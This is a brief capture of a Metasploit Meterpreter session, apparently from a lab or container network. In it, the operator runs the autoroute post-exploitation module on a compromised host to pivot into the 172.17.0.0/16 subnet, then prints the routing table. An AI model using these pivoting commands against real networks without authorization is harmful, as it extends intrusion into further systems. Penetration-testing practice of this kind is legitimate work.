 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module.
[*] Running module against 172.17.0.3
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.17.0.0 255.255.0.0 Session 1
meterpreter >